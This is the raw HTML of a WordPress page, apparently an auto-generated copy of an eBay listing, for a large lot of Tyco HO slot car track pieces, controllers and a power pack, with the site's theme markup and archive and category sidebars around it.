

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/
body_size: 24561
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie ie6 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html class="ie ie7 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 lte9 lte8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 9]>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if !IE]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="initial-scale=1.0; maximum-scale=3.0; width=device-width"/>

	<title>Car Track Set | Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers</title>

	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cartrackset.com/xmlrpc.php"/>

	<!-- IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://cartrackset.com/wp-content/themes/default/inc/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Feed" href="https://cartrackset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Comments Feed" href="https://cartrackset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyberchimps_responsive-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/css/core.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///cartrackset.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elements_style-css'  href='https:///cartrackset.com/wp-content/themes/default/elements/lib/css/elements.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/swipe-call.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/core.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/elements/lib/js/elements.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartrackset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cartrackset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/' />
<link rel='shortlink' href='https://cartrackset.com/?p=886' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Track Set"/>
	<meta property="og:title" content="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers"/>
		<meta property="og:description" content="Huge Lot of 60+ Tyco Slot Car: RARE Track, Cars, Power Pack, Controllers, etc. Eleven (11) Banked Curve track pieces."/>
	
	<meta property="og:url" content="https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">.ie8 .container {max-width: 1020px;width:auto;}</style><script async type="text/javascript" src="/ruha.js"></script>
<script type="text/javascript" src="/puzaf.js"></script>

		<style type="text/css" media="all">
						body {
			 font-size : 14px;
			 font-family : "Noto Sans", Arial, sans-serif;
			 font-weight : normal;
			 color : #555555;
						}

												.container {
			 max-width : 1020px;
						}

			
						h1, h2, h3, h4, h5, h6 {
			font-family : "Imprima", Helvetica, Arial, sans-serif;
						}

			
		</style>
		
</head>

<body class="single single-post postid-886 single-format-standard cc-responsive">

<div class="full-width-container header-full-width">

	
	<img class="header-image" src="http://cartrackset.com/wp-content/themes/default/images/header.jpg" alt="Image"/>

	<div class="header-container">

		<div class="container">

			
			<div class="container-fluid">

				<div id="header_nav_container">

					<div class="row-fluid">

						<div class="span4">
								<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
						</div>
						<!-- span3 -->
						<div class="span8">
							
							<nav id="navigation" class="row-fluid" role="navigation">
								<div class="main-navigation navbar">
									<div class="navbar-inner">
										<div class="container">
																						<div class="nav-collapse collapse">
																								<ul id="menu-menu" class="nav"><li><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
</ul>																							</div>
										<!-- collapse -->

										<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
											<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
											</a>
																				</div>
										<!-- container -->
									</div>
									<!-- .navbar-inner .row-fluid -->
								</div>
								<!-- main-navigation navbar -->
							</nav>
							<!-- #navigation -->

													</div>
						<!-- span9 -->
					</div>
					<!-- row fluid -->
				</div>
				<!-- header nav container -->

			</div>
			<!-- container-fluid -->
		</div>
		<!-- container -->
	</div>
	<!-- header container -->
</div>
<!--container full width -->
<div class="container">
	<div id="wrapper" class="container-fluid">

	<div id="container" class="row-fluid">

		
		<div id="content" class=" span9 content-sidebar-right">

			
			
				
<article id="post-886" class="post-886 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-cars tag-controllers tag-huge tag-pack tag-power tag-rare tag-slot tag-tracks tag-tyco">

	<header class="entry-header">

		<div class="entry-meta">
			Posted on <a href="https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/" title="10:07 am" rel="bookmark">
							<time class="entry-date updated" datetime="2021-02-04T10:07:09+00:00">February 4, 2021</time>
						</a><span class="byline"> by <span class="author vcard">
								<a class="url fn n" href="https://cartrackset.com/author/admin/" title="View all posts by admin" rel="author">admin</a>
							</span>
						</span>		</div>
		<!-- .entry-meta -->

		
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
			<h2 class="entry-title">
									<a href="https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/" title="Permalink to Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers"
						   rel="bookmark">Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers</a>
							</h2>

	</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<div class="featured-image">
				<a href="https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/" title="Permalink to Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers" rel="bookmark">
					<img width="80" height="76" src="https://cartrackset.com/wp-content/upload/Huge-Lot-of-60-Tyco-Slot-Car-Set-RARE-Tracks-Cars-Power-Pack-Controllers-01-jc.jpg" class="attachment-thumbnail wp-post-image" alt="Huge-Lot-of-60-Tyco-Slot-Car-Set-RARE-Tracks-Cars-Power-Pack-Controllers-01-jc" />				</a>
			</div>
					<img class="[base64]" src="https://cartrackset.com/wp-content/upload/Huge-Lot-of-60-Tyco-Slot-Car-Set-RARE-Tracks-Cars-Power-Pack-Controllers-01-tkm.jpg" title="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers" alt="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers"/> 
 <br/>


 


<br/><img class="[base64]" src="https://cartrackset.com/wp-content/upload/tihudymoro.gif" title="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers" alt="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers"/>
<br/>  	Huge Lot of 60+ Tyco Slot Car: RARE Track, Cars, Power Pack, Controllers, etc. Eleven (11) Banked Curve track pieces. Six (6) 15 Straight Track pieces. One (1) 9 STR Lane Changer piece. One (1) 9 Terminal Track piece. Four (4) 6 Straight Track pieces. Three (3) Transition Track ramp pieces. One (1) Transition Track connecting ramp piece. Three (3) 9 Straight Track pieces. Ten (10) 9 R 1/4 Circle Track pieces. Two (2) 9 R 1/8 Circle Track pieces. One (1) Lap Counter track piece. One (1) 15 Squeeze Track piece. Six (6) 12 R 1/8 Circle track pieces. One (1) X2 High Performance Power Pack, Model 631. Two (2) Slot Car Controllers with terminals (original wires have been extended, see pictures). One (1) Crossbar Support piece. One (1) Under road support piece. Three (3) Slot Car frames. Track pieces are in very good condition no breaks, tears, cracks, etc. , and the electronic components (adapter, controller, car frames) are untested. The item &#8220;Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers&#8221; is in sale since Saturday, January 30, 2021. This item is in the category &#8220;Toys &#038; Hobbies\Slot Cars\HO Scale\1970-Now&#8221;. The seller is &#8220;magiccollectionmtg&#8221; and is located in Gresham, Oregon. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.

 <ul> 
<li>Brand: TYCO</li>
<li>Type: Tracks</li>

</ul>  



	<br/>	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/tihudymoro.gif" title="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers" alt="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/" data-a2a-title="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F02%2Fhuge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers%2F&amp;linkname=Huge%20Lot%20of%2060%2B%20Tyco%20Slot%20Car%20Set%20RARE%20Tracks%2C%20Cars%2C%20Power%20Pack%2C%20Controllers" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F02%2Fhuge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers%2F&amp;linkname=Huge%20Lot%20of%2060%2B%20Tyco%20Slot%20Car%20Set%20RARE%20Tracks%2C%20Cars%2C%20Power%20Pack%2C%20Controllers" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F02%2Fhuge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers%2F&amp;linkname=Huge%20Lot%20of%2060%2B%20Tyco%20Slot%20Car%20Set%20RARE%20Tracks%2C%20Cars%2C%20Power%20Pack%2C%20Controllers" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cartrackset.com/2021/02/huge-lot-of-60-tyco-slot-car-set-rare-tracks-cars-power-pack-controllers/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
							<span class="cat-links">
				Posted in <a href="https://cartrackset.com/category/huge/" rel="category tag">huge</a>			</span>
				<span class="sep"> | </span>
			
							<span class="taglinks">
				Tags: <a href="https://cartrackset.com/tag/cars/" rel="tag">cars</a>, <a href="https://cartrackset.com/tag/controllers/" rel="tag">controllers</a>, <a href="https://cartrackset.com/tag/huge/" rel="tag">huge</a>, <a href="https://cartrackset.com/tag/pack/" rel="tag">pack</a>, <a href="https://cartrackset.com/tag/power/" rel="tag">power</a>, <a href="https://cartrackset.com/tag/rare/" rel="tag">rare</a>, <a href="https://cartrackset.com/tag/slot/" rel="tag">slot</a>, <a href="https://cartrackset.com/tag/tracks/" rel="tag">tracks</a>, <a href="https://cartrackset.com/tag/tyco/" rel="tag">tyco</a>			</span>
				<span class="sep"> | </span>
			
		
		
	</footer>
	<!-- #entry-meta -->

</article><!-- #post-886 -->
				<div class="more-content">
					<div class="row-fluid">
						<div class="span6 previous-post">
							&laquo; <a href="https://cartrackset.com/2021/02/aurora-model-motoring-1503-vibrator-2-lane-ho-slot-track-race-set-2-cars-t-jet/" rel="prev">AURORA MODEL MOTORING #1503 VIBRATOR 2 LANE HO SLOT TRACK RACE SET 2 Cars T-JET</a>						</div>
						<div class="span6 next-post">
							<a href="https://cartrackset.com/2021/02/fk-bucket-sports-seats-set-black-carbon-faux-leather-red-stitch-kit-track-car/" rel="next">FK Bucket Sports Seats Set Black Carbon Faux Leather Red Stitch Kit Track Car</a> &raquo;						</div>
					</div>
				</div>

				
			
			
		</div>
		<!-- #content -->

		
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://cartrackset.com/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search &hellip;"/>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://cartrackset.com/2026/01/hot-wheels-2008-speed-racer-super-grand-prix-slot-race-track-set-complete/">Hot Wheels 2008 Speed Racer Super Grand Prix Slot Race Track Set Complete</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/toy-car-track-set-track-builder-unlimited-playset-loop-kicker-pack-10-track/">Toy Car Track Set, Track Builder Unlimited Playset Loop Kicker Pack, 10 Track</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/t-rex-transporter-car-track-set-with-dino-stomping-action-and-race-track/">T-Rex Transporter Car Track Set with Dino Stomping Action and Race Track</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/1960s-atlas-ho-aurora-slot-car-track-set-power-pack-controller-manual-untested/">1960s ATLAS HO Aurora Slot Car Track Set Power Pack Controller Manual Untested</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/piston-cup-500-track-set-radiator-springs-classic-motorized-toys-r-us-exclusive/">Piston Cup 500 Track Set Radiator Springs Classic Motorized Toys R Us Exclusive</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a>
</li>
